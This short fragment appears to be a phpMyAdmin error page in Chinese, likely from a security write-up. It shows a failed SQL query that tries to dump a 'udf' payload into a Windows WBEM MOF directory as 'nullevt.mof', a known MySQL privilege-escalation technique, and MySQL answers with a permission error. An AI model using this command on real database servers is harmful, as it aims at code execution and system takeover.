 localhost ▸ test ▸ mof
错误
SQL 查询:
SELECT udf
FROM mof
INTO DUMPFILE 'c:\\windows\\system32\\wbem\\mof\\nullevt.mof';
X
MySQL 返回:
#1 - Can't create/write to file 'c:\windows\system32\wbem\mof\nullevt.mof' (Errcode: 13)
Security Team